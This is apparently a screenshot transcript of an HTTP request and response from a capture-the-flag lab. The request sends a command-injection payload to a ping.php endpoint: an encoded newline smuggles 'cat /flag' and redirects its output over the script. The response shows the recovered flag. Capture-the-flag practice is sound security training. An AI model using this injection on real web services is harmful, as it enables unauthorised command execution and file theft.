 1 POST /ping.php HTTP/1.1
2 Host: 10.12.153.73:10167
3 Content-Length: 33
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.12.153.73:10167
9 Referer: http://10.12.153.73:10167/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ip=127.0.0.1%0acat+/flag>ping.php
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Nov 2024 13:52:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 38
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 vmc{cL5X2lFa28bjlqMS0y697a8tyY5hlrla}
9